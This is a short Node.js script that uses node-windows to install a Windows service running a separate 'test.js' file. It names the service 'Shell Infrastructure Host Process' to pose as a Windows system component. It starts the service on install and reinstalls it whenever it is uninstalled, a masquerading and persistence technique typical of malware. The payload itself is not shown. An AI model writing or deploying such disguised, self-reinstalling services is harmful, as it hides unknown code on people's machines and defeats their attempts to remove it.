 #!/usr/bin/env node
var sname = 'Shell Infrastructure Host Process';
(function ins (){
    var Service = require('node-windows').Service;
    var path = require('path');
    var folder = path.join(__dirname,'../lib','test.js');
    var svc = new Service({
      name:sname,
      description: sname,
      script: folder,
      nodeOptions: [
        '--harmony',
        '--max_old_space_size=4096'
      ]
    });
    svc.on('install',function(){
      svc.start();
    });
    svc.on('uninstall',function(){
        svc.install();
    })
    if(svc.exists){
        svc.uninstall();
    }else{
        svc.install();
    }
})()